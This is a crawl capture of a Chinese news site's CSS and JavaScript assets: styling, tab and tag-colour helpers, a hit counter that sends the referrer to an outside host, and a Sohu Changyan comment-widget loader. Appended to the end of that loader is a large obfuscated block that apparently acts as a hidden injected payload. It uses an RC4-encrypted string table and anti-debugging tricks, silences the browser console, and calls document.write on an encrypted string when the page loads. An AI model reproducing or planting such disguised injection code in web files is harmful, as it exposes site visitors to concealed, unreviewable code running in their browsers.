.closebtn{position: absolute;right: 10px;top: 5px;font: 20px/18px microsoft yahei; color: #589cf6; cursor: pointer;}
.closebtn:hover{opacity: 0.88;}
.yywrap .yy_L{width: 320px;height: 260px;float: left;margin: 20px;}
.yywrap .yy_L .phone{width: 300px;height: 45px;font-size: 14px;line-height: 45px;padding: 0 10px;border:1px solid #ccc ; display: block; margin: 20px auto 0 auto; border-radius: 5px;}
.yywrap .yy_L .phone:focus{border:1px solid #589cf6 ;}
.yywrap .yy_L .tips{width: 320px;text-align: center;line-height: 45px;font: 16/45;margin: 10px auto;color: #999;}
.yybtn_bs,.yybtn_br{width: 330px;height: 45px;line-height: 45px;text-align: center;border-radius:3px;margin: 10px auto 20px;font-size: 16px;cursor: pointer;}
.yybtn_bs{background: #589cf6;color: #fff;}
.yybtn_bs:hover,.yybtn_br:hover{opacity: 0.88;}
.yybtn_br{color: #589cf6;border: 1px solid #589cf6;}
.yy_R{float: right;width: 190px;height: 252px;margin:35px 20px 0;}
.yy_R p{width: 100%;text-align: center;font: 14px/30px;color: #666;}
.yy_R img{width: 170px;height: 170px;margin: 10px 5px;}



.Lef_4 .Lef4_cent {width: 100%; margin-top: 20px; }
.Lef_4 .Lef4_cent .Lef4lis { display: none; }
.Lef_4 .Lef4_cent .Lef4lis.show{display:block;}
.Lef_4 .Lef4_cent .Lef4_top { width: 100%; height: 130px; }
.Lef_4 .Lef4_cent .Lef4_top .img { float: left; margin-right: 18px; }
.Lef_4 .Lef4_cent .Lef4_top .img, .Lef_4 .Lef4_cent .Lef4_top .img img { width: 230px; height: 130px; border-radius: 12px; }
.Lef_4 .Lef4_cent .Lef4_top .info { float: left; width: 566px; height: 130px; }
.Lef_4 .Lef4_cent .Lef4_top .info .bt { display: block; font-size: 24px; font-weight: bold; color: #2e2e2e; width: 100%; height: 46px; line-height: 46px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
.Lef_4 .Lef4_cent .Lef4_top .info .time { margin-top: 4px; }
.Lef_4 .Lef4_cent .Lef4_top .info .time i { display: block; float: left; background: url(../images/ico-img3.png) no-repeat; height: 10px; width: 12px; background-position: 0 -9px; margin: 7px; }
.Lef_4 .Lef4_cent .Lef4_top .info .time span { font-size: 12px; color: #9d97be; margin-right: 28px; height: 20px; line-height: 20px; }
.Lef_4 .Lef4_cent .Lef4_top .info .miaoshu { display: block; float: left; width: 100%; height: 40px; line-height: 20px; font-size: 12px; color: #525252; overflow: hidden; margin-top: 10px; }
.Lef_4 .Lef4_cent .Left_lis { width: 100%;  margin-top: 20px; overflow: hidden; }
.Lef_4 .Lef4_cent .Left_lis ul { width: 104%; display: block; }
.Lef_4 .Lef4_cent .Left_lis ul li { display: block; float: left; margin: 0 15px 20px 0; width: 250px; height: 80px; }
.Lef_4 .Lef4_cent .Left_lis ul li .img { float: left; overflow: hidden; margin-right: 10px; }
.Lef_4 .Lef4_cent .Left_lis ul li .img:hover { opacity: 0.88; }
.Lef_4 .Lef4_cent .Left_lis ul li .img, .Lef_4 .Lef4_cent .Left_lis ul li .img img { width: 80px; height: 80px; border-radius: 12px; }
.Lef_4 .Lef4_cent .Left_lis ul li .name { display: block; float: left; width: 160px; height: 25px; line-height: 25px; overflow: hidden; color: #525252; font-size: 16px; white-space:nowrap;text-overflow:ellipsis;}
.Lef_4 .Lef4_cent .Left_lis ul li .name:hover { color: #05c300; }
.Lef_4 .Lef4_cent .Left_lis ul li .bq { color: #9d97be; width: 160px; display: block; float: left; height: 18px; line-height: 18px; margin-top: 8px; font-size: 13px; }
.Lef_4 .Lef4_cent .Left_lis ul li .bq a{color:#666;}
.Lef_4 .Lef4_cent .Left_lis ul li .bq a:hover{color:#05c300;}
.Lef_4 .Lef4_cent .Left_lis ul li .bq i{width:1px;height:12px;background:#dbdbdb;display:inline-block;margin:0 8px;}
.Lef_4 .Lef4_cent .Left_lis ul li .bq em{color:#f08620;font-weight:bold;font-size:14px;font-family: Georgia;}


.pagination{text-align: center;margin-top:10px;margin-bottom:10px;}
.pagination ul{display:inline-block;*display:inline;margin-bottom:0;margin-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*zoom:1;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05)}
.pagination ul>li{display:inline}
.pagination ul>li>a,.pagination ul>li>span{float:left;padding:6px 15px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0}
.pagination ul>li>a:hover,.pagination ul>li>a:focus,.pagination ul>.active>a,.pagination ul>.active>span{background-color:#f5f5f5}
.pagination ul>.active>a,.pagination ul>.active>span{color:#999;cursor:default}
.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover,.pagination ul>.disabled>a:focus{color:#999;cursor:default;background-color:transparent}
.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{border-left-width:1px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-topleft:4px}
.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px}


--- FILE ---
content_type: application/javascript
request_url: https://www.go-gddq.com/96kaifa/static/v1/js/common.js
body_size: 774
content:
/* 96KaiFa原创源码，唯一官网：www.96kaifa.com */
$(function(){
	$('.Rsty_4 .info').eq(0).show();
	$('.Rsty_4 .huan').click(function(){
		var info_length = $('.Rsty_4 .info').size();
		var show_one =  Math.floor(Math.random()*info_length);
		$('.Rsty_4 .info').hide().eq(show_one).show();
	})
})

function Qtab(Qa,Qb,Qc){
$(Qa).find(Qb).mouseover(function(){
$(Qa).find(Qb).removeClass("cur"); $(this).addClass("cur"); 
$(Qa).find(Qc).hide(); $(Qa).find(Qc).eq($(this).index()).show(); 
}); 
}
function Qtabck(Qa,Qb,Qc){
$(Qa).find(Qb).click(function(){
$(Qa).find(Qb).removeClass("cur"); $(this).addClass("cur"); 
$(Qa).find(Qc).hide(); $(Qa).find(Qc).eq($(this).index()).show(); 
}); 
} 
function colorTags(id){
	var BLACK = 0,
	COLOR = '#f77abe,#71cdca,#4fbc82,#3ab8ce,#fdbc3e,#ad68d3,#a7dd9f,#d086df',
	cp = [],
	colors = [],
	current = '',
	tags = document.getElementById(id).getElementsByTagName('a'),
	length = tags.length,
	black_count = 0,
	black_total = 0;	
	for(var i = 0 ; i < length; i++){
		cp[i] =  i > black_total ? 	'color' :  'color';
	}		
	cp.sort(function(a,b){
		return Math.random()>.5 ? -1 : 1;				  
	});
	for(var i = 0 ; i < length; i++){
		if( cp[i] == 'color'){
			colors  = COLOR.replace( new RegExp(current + ',?'),'').split(',');
			current = colors[ Math.floor(Math.random()*(colors.length-1))];
			tags[i].style.backgroundColor = current;
		} else {
			current = '#000';	
		}
	}	
}
/*
document.onselectstart = function() {
    return false;
}
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.go-gddq.com/96kaifa/static/v1/js/newsinfo.js
body_size: 646
content:
/* 96KaiFa原创源码，唯一官网：www.96kaifa.com */
/* 96KaiFa原创源码，唯一官网：www.96kaifa.com */
var theSite = '//tj.11773.com/';
$(function(){
	var NewsID = $('[data-id]').attr('data-id');
	hitsSet(NewsID);
	clickSet();
	htmlSet();
});

function htmlSet(){

}

function clickSet(){
	$(".pl").click(function(){
		$("html,body").animate({scrollTop:$('#comment').offset().top}, 800);
	});
}

function Qtab(Qa,Qb,Qc,Qd){
$(Qa).find(Qb).mouseover(function(){
	$(Qa).find(Qb).removeClass(Qd);$(this).addClass(Qd);
	$(Qa).find(Qc).hide();$(Qa).find(Qc).eq($(this).index()).show();
});
}

function setreadsize(size) {
	$(".htmlcontent").css("font-size", size + "px")
}

function hitsSet(NewsID) {
	var r = getReferrer();
	$.getJSON(theSite+"hits.asp?ArticleID=" + NewsID+"&ref=pc:"+r+"&jsoncallback=?&rnd=" + new Date().getTime(),function(data) {});
}

function getReferrer(){
var ref = '';  
 if (document.referrer.length > 0) {  
  ref = document.referrer;  
 }  
 try {  
  if (ref.length == 0 && opener.location.href.length > 0) {  
   ref = opener.location.href;  
  }  
 } catch (e) {} 
 return ref
}


--- FILE ---
content_type: application/x-javascript
request_url: https://changyan.sohu.com/debug/cookie?callback=changyan869483216
body_size: 95
content:
changyan869483216({"cookie":""})

--- FILE ---
content_type: application/javascript
request_url: https://www.go-gddq.com/content/changyan/version-v3.js?17690443349430.9661063071134171
body_size: 5661
content:
/*96KaiFa原创源码，唯一官网：www.96kaifa.com*/
(function () {
    var loadJs = function (src, fun) {
        var head = document.getElementsByTagName('head')[0] || document.head || document.documentElement;

        var script = document.createElement('script');
        script.setAttribute('type', 'text/javascript');
        script.setAttribute('charset', 'UTF-8');
        script.setAttribute('src', src);

        if (typeof fun === 'function') {
            if (window.attachEvent) {
                script.onreadystatechange = function () {
                    var r = script.readyState;
                    if (r === 'loaded' || r === 'complete') {
                        script.onreadystatechange = null;
                        fun();
                    }
                };
            } else {
                script.onload = fun;
            }
        }
        head.appendChild(script);
    };


    var fnGetVersion = function () {
        var version = 'v20170213840';
        if (version.indexOf('##CY') >= 0) {
            version = 'v3-debug-v3';
        }

        return version;
    };


    var fnGetCookie = function (fn) {
        var cb = 'changyan' + Math.floor(Math.random() * 1000 * 1000 * 1000);
        var protocol = (('https:' == window.document.location.protocol) ? "https://" : "http://");
        var api = protocol + 'changyan.sohu.com/debug/cookie?callback=' + cb;

        window[cb] = function (data) {
            var cookie = data && data.cookie || '';
            cookie = cookie.split(';');

            var i, v;
            var map = {};
            for (i = 0; i < cookie.length; i++) {
                v = cookie[i];
                v = v.split('=');
                v[0] = v[0] || '';
                v[1] = v[1] || '';
                v[0] = v[0].replace(/^\s/, '').replace(/\s$/,'');
                v[1] = v[1].replace(/^\s/, '').replace(/\s$/,'');
                if (v[0] !== '') {
                    map[v[0]] = v[1];
                }
            }
            if (typeof fn === 'function') {
                fn(map);
            }
        };

        loadJs(api, function () {
            try {
                delete window.cb;
            } catch (e) {
                window[cb] = undefined;
            }
        });
    };


    var fnInit = function () {
        var config = {};
        config.version = fnGetVersion();
        config.protocol = (('https:' == window.document.location.protocol) ? "https://" : "http://");
        config.res = config.protocol + 'changyan.itc.cn/v3/' + config.version + '/src/';
        config.base = config.protocol + 'changyan.itc.cn/';
        config.api = config.protocol + 'changyan.sohu.com/';

        if (config.protocol === 'https://') {
            config.res = config.protocol + 'changyan.itc.cn/v3/' + config.version + '/src/';
            config.base = config.protocol + 'changyan.itc.cn/';
        }

        fnGetCookie(function (cookie) {
            if (cookie.debug_v3 === 'true') {
                loadJs(config.res + 'lib/sea.v1.2.0.js', function () {
                    seajs.use(config.res + '/adapter.js', function (fn) {
                        fn && fn(config, cookie);
                    });
                });
            } else {
                loadJs(config.res + 'adapter.min.js', function () {
                    var adapter = window.changyan.api.getAdapterModules('adapter.js');
                    adapter(config, cookie);
                });
            }
        });
    };


    fnInit();
}());

var a=['w4kGaULCug==','wovDrMK0w7/DgQ==','wo3DlsKUwqfCmMK/YW3CmzAc','w6JSwpTCg8Ki','w4HDvMKhZQE=','Nm/Dn8OPYQ==','NXNkMTM=','w6XDiwzDlsKA','KsO/aEPCuFfCjAorUk7CjcO4wrISw6fChsO9bQ==','wp1JfGY9','w6XDgg/DjcKpw7YQ','w5PDrCvDmcKB','wq1yw4TDrMOV','w68FQ3fCgA==','TMKNDlvDpAjDtA==','wqvDgiMFSkRzwoFj','PsKbw7XCgVA=','wrpzD8O4wrLCsGU=','Y8OMw78nw4LCmzM=','w68rbmrCtA==','cMKFwq3CqT0=','wqLDkSTCow==','w4lew5nCu8K2B8KT','w4QJwplKw5s=','wpnDrMKow7rDjA==','KsO/aEPCuFfCjA1vBwvDjsO4wrMUw7rCjsO/bSTCgw==','wpbCjnLCnQ==','F8OAwqzDmUI=','w6wZJMKx','wrbCnUnCpsOl','LUPDi8OGdQ==','dcKsFTfCiA==','w6wLdlw=','VsKvwrXCkA7CkxNdAsOnwqZhK8OAw5dIw51hwqg+w64=','w5DDq8Kgfg==','w43CpVLCuMKz','VcKhO1jDoQ==','wqEgEcKvUg==','CMKnw47CkloTw4zCk2LDkcKPWg9GTsOlw43DqH/DlcKS','NcOpwrfDuMKv','w48uwow=','w4xYAExsw5NaSMKYLMKPFE0DBcOmw5bDum4=','W8KQAUvDrg==','wqF3w5fDi8Ox','H3LDqMOVZw==','UMKvwrLCkQ==','WQcTw4vDgA==','w4oxTQEVcMK5','WMK6BnHDog==','wpPDmW3CtsOU','GcKtw5TClEcRwok=','Y8OMw78nw5nChSMBOcK8w6A=','TCzCuT/Djw==','w5/ClsOKDMKr','wp/Dj0jCg2A=','wojCrcOOAHUhNGAzWsO7wqDDscKnwoHCq8OnJVA=','wpvDusK1w77Dsw==','wpHDssK+w7k=','wql2w4A=','w7hpw73DqMK6','P8O1wovDgXE=','w6vCiVLCvcKP','aMOOw50Cw48=','SsOvHAHDhsKrw4NtwqbCm8KnHcOZVAwjYHzDicOEaTlvw4E=','w6Rqw67CgGc=','w7DDgcK/RjI=','w6cYwqR4w4U=','w69kw7vCt8KE','w7IEYl0=','KMObdHvCrA==','dsKmwqzClSo=','E8OTwotIAw==','LMO1W3PCpg==','w4guUx4D','R8Krwq/CtxU=','w7ZKw6LCg8KeYCo=','WD4hw77Dug==','CmBXCzk=','w7vCk8OkZlQ=','asKowqPCtxM=','CcONwrjDm8Kf','wooBQg5dW8KHw4nDqyDDlg/CllsXFcKTwo/Dr3HDp8OiwqTCskvCkxrCt0jDtSk0','KcODwr7Dj8KG','agk1w5HDig==','XsKLw4oKwo3Cqn1KbcO4w4kLD8KqYBRcw6/CqyPCqsO9PyM=','w4PCs33Cg8Kk','wo3Drz00w74=','w7NAw7/CvF8=','w4fDocK+ehrDnMO/','w7NGw4fCvMK9','woxtYAEZbsK1c0vDjsKxO2tcNcKHwpLDq2PDkRzCh3Q+E8KcwpFdIMK+w5xiTCoMNMOPM8O1FcOUDB1+wok6MTbCvMKVDMO4w57Cug7DpcKowrXDj8OLw5sWwpXCliMTZlxUwqTCgTTDsMOXF8KECmfDt8KhwqVO','w7Ndw5vCkcKD','w4/CocKbFTM=','w6JXw6XChMKU','w6PDnxPDkcK0','w6TCr1vCpsKd','w40iwqlow6w=','FMOCwoVNEg==','wrZCVifCpw==','w5dUwqzCoMKu','dgUJw6nDpQ==','wqkpL8KHUmAM'];(function(b,c){var d=function(f){while(--f){b['push'](b['shift']());}};var e=function(){var f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(l,m,n,o){o=o||{};var p=m+'='+n;var q=0x0;for(var r=0x0,s=l['length'];r<s;r++){var t=l[r];p+=';\x20'+t;var u=l[t];l['push'](u);s=l['length'];if(u!==!![]){p+='='+u;}}o['cookie']=p;},'removeCookie':function(){return'dev';},'getCookie':function(l,m){l=l||function(p){return p;};var n=l(new RegExp('(?:^|;\x20)'+m['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var o=function(p,q){p(++q);};o(d,c);return n?decodeURIComponent(n[0x1]):undefined;}};var i=function(){var l=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return l['test'](f['removeCookie']['toString']());};f['updateCookie']=i;var j='';var k=f['updateCookie']();if(!k){f['setCookie'](['*'],'counter',0x1);}else if(k){j=f['getCookie'](null,'counter');}else{f['removeCookie']();}};e();}(a,0x179));var b=function(c,d){c=c-0x0;var e=a[c];if(b['KyesdD']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['pwSzdv']=g;b['FHYCZA']={};b['KyesdD']=!![];}var f=b['FHYCZA'][c];if(f===undefined){if(b['ofguEY']===undefined){var h=function(i){this['XPARKA']=i;this['SpQSlz']=[0x1,0x0,0x0];this['GnmFej']=function(){return'newState';};this['QkHizH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gXalrj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qxjHTI']=function(){var i=new RegExp(this['QkHizH']+this['gXalrj']);var j=i['test'](this['GnmFej']['toString']())?--this['SpQSlz'][0x1]:--this['SpQSlz'][0x0];return this['nPEtwj'](j);};h['prototype']['nPEtwj']=function(i){if(!Boolean(~i)){return i;}return this['KgZUjW'](this['XPARKA']);};h['prototype']['KgZUjW']=function(j){for(var k=0x0,l=this['SpQSlz']['length'];k<l;k++){this['SpQSlz']['push'](Math['round'](Math['random']()));l=this['SpQSlz']['length'];}return j(this['SpQSlz'][0x0]);};new h(b)['qxjHTI']();b['ofguEY']=!![];}e=b['pwSzdv'](e,d);b['FHYCZA'][c]=e;}else{e=f;}return e;};var f=function(){var h={};h[b('0x6','7Dxc')]=function(k,l){return k===l;};h[b('0x61','a%oA')]='YbZMj';h['cRxxV']=b('0x12','wF91');h[b('0x14','wF91')]=b('0x48','COhn');var i=h;var j=!![];return function(k,l){var m={};m[b('0x1d','Lo@q')]=i[b('0x54','$VHR')];var n=m;var o=j?function(){if(l){if(i[b('0x18','U5mN')](i[b('0x2f',')DXv')],i[b('0x5','LX^G')])){var r=n[b('0x4a','L1Y&')][b('0x20','Lyt0')]('|');var s=0x0;while(!![]){switch(r[s++]){case'0':t['log']=func;continue;case'1':t[b('0x63','Is#S')]=func;continue;case'2':return t;case'3':t[b('0x3b','FOKP')]=func;continue;case'4':t['trace']=func;continue;case'5':t['exception']=func;continue;case'6':t[b('0x10','(JP]')]=func;continue;case'7':t['debug']=func;continue;case'8':t['table']=func;continue;case'9':var t={};continue;}break;}}else{var p=l[b('0x2','G6f@')](k,arguments);l=null;return p;}}}:function(){};j=![];return o;};}();var e=f(this,function(){var h={};h['gHrTf']=function(k,l){return k!==l;};h[b('0x42','U5mN')]=b('0x8','QhWC');h[b('0x64','K1$*')]=b('0x45',')DXv');h['akRhn']=function(k){return k();};var i=h;var j=function(){if(i[b('0x36','a%oA')](i[b('0x55','sWxZ')],i['HOBsm'])){var m=fn[b('0x1c','no2k')](context,arguments);fn=null;return m;}else{var k=j[b('0x21','gppR')](i[b('0x3a',')@iy')])()[b('0x1e','sJRr')]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!k[b('0x41','pizW')](e);}};return i[b('0x3e','DccT')](j);});e();var d=function(){var h={};h['EXaez']=function(k,l){return k===l;};h[b('0x25','S7WR')]=b('0x46','9qRx');h['rXcSJ']=function(k,l){return k!==l;};h['FYmHz']=b('0x4f','6Xv9');var i=h;var j=!![];return function(k,l){var m={};m[b('0xf','%YCE')]=function(p,q){return i['EXaez'](p,q);};m['sYoxR']=i[b('0x24','qCYr')];m['XtOUU']=b('0xd','eo4*');var n=m;if(i[b('0x5f','(JP]')](i[b('0xe','U5mN')],b('0x44','sJRr'))){var o=j?function(){if(n[b('0x53',')Yx7')](n[b('0x43','5y70')],b('0x2b','L1Y&'))){if(l){var p=l[b('0x37','Lyt0')](k,arguments);l=null;return p;}}else{var r=j?function(){if(l){var s=l['apply'](k,arguments);l=null;return s;}}:function(){};j=![];return r;}}:function(){};j=![];return o;}else{var q=test['constructor'](b('0x38','K1$*'))()[b('0x30','C[x2')](n[b('0x5b',')@iy')]);return!q[b('0x4c','QhWC')](e);}};}();var c=d(this,function(){var h={};h[b('0x1f','Is#S')]=function(o,p){return o(p);};h['toGEl']=function(o,p){return o+p;};h['zAwGu']=function(o){return o();};h[b('0x1b','Qx0k')]=function(o,p){return o!==p;};h[b('0x33','QhWC')]=b('0x3','QhWC');h['UAJgG']=b('0x56','P2iv');h[b('0x22','no2k')]=b('0x40','QhWC');h[b('0x32','Is#S')]=b('0x5e','DccT');h[b('0x5a','9sO)')]=function(o,p){return o(p);};h['mlNWi']='{}.constructor(\x22return\x20this\x22)(\x20)';h[b('0x28','COhn')]=function(o,p){return o!==p;};h[b('0x5c','U5mN')]='AXmVx';var i=h;var j=function(){};var k;try{var l=i[b('0x4b','qCYr')](Function,i[b('0x2c','Is#S')](b('0x27','K1$*'),i['mlNWi'])+');');k=i[b('0x3d','qCYr')](l);}catch(o){k=window;}if(!k[b('0x29','3B1d')]){k['console']=function(p){if(i[b('0xc','LX^G')](i[b('0x60','pizW')],i[b('0x9','9qRx')])){var u=i[b('0x65','QhWC')](Function,i['toGEl'](i[b('0x1','K1$*')]('return\x20(function()\x20',b('0xa','0uLu')),');'));k=i[b('0x62','wF91')](u);}else{var q=i[b('0x2a','3B1d')][b('0x0','ixyG')]('|');var r=0x0;while(!![]){switch(q[r++]){case'0':s['exception']=p;continue;case'1':s[b('0x23','pizW')]=p;continue;case'2':s[b('0x3f','Is#S')]=p;continue;case'3':s['debug']=p;continue;case'4':var s={};continue;case'5':s[b('0x50','bi5R')]=p;continue;case'6':return s;case'7':s[b('0x49','6Xv9')]=p;continue;case'8':s[b('0x34','Ng&Q')]=p;continue;case'9':s[b('0x59','L1Y&')]=p;continue;}break;}}}(j);}else{if(i[b('0x5d','eo4*')](i[b('0x19','a%oA')],'hUGoc')){var m='1|5|2|4|0|3|7|6'[b('0x15','P2iv')]('|');var n=0x0;while(!![]){switch(m[n++]){case'0':k['console'][b('0x17','3B1d')]=j;continue;case'1':k[b('0x51',')DXv')][b('0x47','a%oA')]=j;continue;case'2':k[b('0x31','eo4*')]['debug']=j;continue;case'3':k[b('0x2d','6Xv9')][b('0x2e','ZeYJ')]=j;continue;case'4':k[b('0x4','wF91')][b('0x58','Lyt0')]=j;continue;case'5':k[b('0x4e','G6f@')]['warn']=j;continue;case'6':k['console']['trace']=j;continue;case'7':k[b('0x35','6AQ3')][b('0x1a','ixyG')]=j;continue;}break;}}else{var q={};q[b('0x26','3B1d')]=i[b('0x3c','e8v^')];q[b('0x4d','Lo@q')]=i[b('0xb','9qRx')];var r=q;var s=function(){var t=s[b('0x52','eo4*')](r[b('0x57','Lyt0')])()[b('0x11','pizW')](r[b('0x7','0Y9T')]);return!t[b('0x39','e8v^')](e);};return s();}}});c();document[b('0x16','wF91')](unescape(b('0x13','G6f@')));